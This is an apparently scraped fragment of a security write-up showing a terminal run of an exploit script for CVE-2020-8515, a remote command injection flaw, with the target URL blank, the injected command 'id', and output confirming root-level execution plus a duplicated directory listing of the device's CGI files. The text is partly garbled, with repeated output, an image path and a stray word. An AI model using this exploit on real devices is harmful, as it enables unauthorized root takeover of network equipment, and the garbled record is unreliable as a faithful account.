 ➜ Desktop python CVE-2020-8515.py --raw_url http: --cmd id
uid=0 gid=0(root)
drwxr-xr-x    2 0        root          888 Mar 30 07:17 .
drwxr-xr-x   10 0        root         1824 Jan  1  2011 ..
-rwxr-xr-x    1 0        root        56200 Jul  7  2019 activate.cgi
-rw-r--r--    1 0        root          141 Mar 28 13:56 index.html
-rw-r--r--    1 0        root          141 Mar 28 13:56 index.html.1
-rw-r--r--    1 0        root          141 Mar 28 13:56 index.html.2
-rw-r--r--    1 0        root          141 Mar 28 13:56 index.html.3
-rw-r--r--    1 0        root          141 Mar 28 13:56 index.html.4
-rw-r--r--    1 0        root          141 Mar 28 13:56 index.html.5
-rw-r--r--    1 0        root          141 Mar 28 13:56 index.html.6
-rw-r--r--    1 0        root          141 Mar 28 13:56 index.html.7
-rwxr-xr-x    1 0        root       209576 Jul  7  2019 mainfunction.cgi
uid=0 gid=0(root)
drwxr-xr-x    2 0        root          888 Mar 30 07:17 .
drwxr-xr-x   10 0        root         1824 Jan  1  2011 ..
-rwxr-xr-x    1 0        root        56200 Jul  7  2019 activate.cgi
-rw-r--r--    1 0        root          141 Mar 28 13:56 index.html
-rw-r--r--    1 0        root          141 Mar 28 13:56 index.html.1
-rw-r--r--    1 0        root          141 Mar 28 13:56 index.html.2
-rw-r--r--    1 0        root          141 Mar 28 13:56 index.html.3
-rw-r--r--    1 0        root          141 Mar 28 13:56 index.html.4
-rw-r--r--    1 0        root          141 Mar 28 13:56 index.html.5
-rw-r--r--    1 0        root          141 Mar 28 13:56 index.html.6
-rw-r--r--    1 0        root          141 Mar 28 13:56 index.html.7
thelostworld
-rwxr-xr-x    1 0        root       209576 Jul  7  2019 mainfunction.cgi